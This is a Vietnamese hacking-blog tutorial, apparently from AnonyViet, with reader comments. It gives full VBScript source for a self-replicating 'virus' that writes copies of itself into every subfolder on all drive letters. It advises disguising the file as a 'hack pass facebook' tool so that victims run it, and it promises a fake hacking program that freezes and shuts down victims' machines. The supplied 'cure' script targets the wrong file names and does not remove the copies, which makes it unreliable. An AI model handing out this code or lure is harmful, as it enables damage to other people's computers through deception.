Hi chào các bạn ! hôm nay AnonyViet sẽ hướng dẫn các bạn tạo một con virus copy hàng loạt để làm cho máy tính nạn nhân tràn ngập virus 
| Tham gia kênh Telegram của AnonyViet 👉 Link 👈 |
Cách tạo Virus Copy Hàng Loạt
Bước 1: Các bạn mở notepad lên
Bước 2: Sau đó bạn copy đoạn code này và paste vào notepad ! rồi lưu lại với tên gì cũng được như là : hack pass facebook chẳng hạn 😛
'Thuoc Doc !!!
Dim fso,file,VBCopy
Set fso=CreateObject("Scripting.FileSystemObject")
Set file=fspenTextFile(WScript.ScriptFullName,1)
VBCopy=file.ReadAll
FolderList("A:")
FolderList("B:")
FolderList("C:")
FolderList("D:")
FolderList("E:")
FolderList("F:")
FolderList("G:")
FolderList("H:")
FolderList("I:")
FolderList("J:")
FolderList("K:")
FolderList("L:")
FolderList("M:")
FolderList("N:")
FolderList("O:")
FolderList("P:")
FolderList("Q:")
FolderList("R:")
FolderList("S:")
FolderList("T:")
FolderList("U:")
FolderList("V:")
FolderList("X:")
FolderList("Y:")
FolderList("Z:")
FolderList("W:")
Sub FolderList(FolderSpec)
On Error Resume Next
Dim f,f1,sf,COP,CAP
Set f=fso.GetFolder(FolderSpec)
set sf=f.SubFolders
For Each f1 In sf
Set COP=fso.CreateTextFile(f1.path & "\Virus Boss !!!!!!!.vbs")
COP.write VBCopy
Set CAP=fso.CreateTextFile(f1.path & "---Virus Boss !!!!!!!.vbs")
CAP.write VBCopy
FolderList(f1.Path)
Next
End sub
Cách Giải Virus copy Hàng Loạt
Đương nhiên thuốc độc nào thì cũng có thuốc giải 🙂 Các bạn chỉ cần copy Đoạn Mã Dưới Đây Và Paste vào notepad lưu lại với tên Thuocgiai.vbs là xong 😎
'Thuoc Giai
Dim fso,file,VBCopy
Set fso=CreateObject("Scripting.FileSystemObject")
Set file=fso.OpenTextFile(WScript.ScriptFullName,1)
VBCopy=file.ReadAll
FolderList("A:")
FolderList("B:")
FolderList("C:")
FolderList("D:")
FolderList("E:")
FolderList("F:")
FolderList("G:")
FolderList("H:")
FolderList("I:")
FolderList("J:")
FolderList("K:")
FolderList("L:")
FolderList("M:")
FolderList("N:")
FolderList("O:")
FolderList("P:")
FolderList("Q:")
FolderList("R:")
FolderList("S:")
FolderList("T:")
FolderList("U:")
FolderList("V:")
FolderList("X:")
FolderList("Y:")
FolderList("Z:")
FolderList("W:")
Sub FolderList(FolderSpec)
On Error Resume Next
Dim f,f1,sf,COP,CAP,ATT
Set f=fso.GetFolder(FolderSpec)
set sf=f.SubFolders
For Each f1 In sf
'Set COP=fso.CreateTextFile(f1.path & "\Virus !!!!!!!.vbs")
'COP.write VBCopy
'Set CAP=fso.CreateTextFile(f1.path & "---Virus !!!!!!!.vbs")
'CAP.write VBCopy
'Set ATT=fso.GetFolder(f1.Path)
'ATT.Attributes=ATT.Attributes+2
fso.DeleteFile(f1.path & "\Virus !!!!!!!.vbs")
fso.DeleteFile(f1.path & "---Virus !!!!!!!.vbs")
FolderList(f1.Path)
Next
End sub
Vậy là AnonyViet đã giúp bạn tạo 1 con virus troll bạn bè cực chất :v ! Bài viết lần sau ad sẽ tạo 1 em virus shutdown (tắt máy victim) dạng Hack Facebook 🙂 ! Khi Victim tưởng là hack thật và click Start Hack thì chương trình sẽ chạy giống như hack thật ! sao đó treo máy virus để victim không dừng được chương trình và sau đó là Tắt Máy 😀 ! Các bạn nhớ đón chờ nhé 😉
Chúc Các Bạn Thành Công !


















cái này thử trên máy lâu rồi ngồi xóa virus lòi c*t
mở notepet ở đâu
=))) cậu thặc ngầu lòi
omg, cái này đâu có giải đc đâu ad ? cái này chưa có thuốc giải mà
ở bước 2 tạo filename bất kỳ với đuôi .vbs chứ
sao cmt cua minh bi xoa vay mod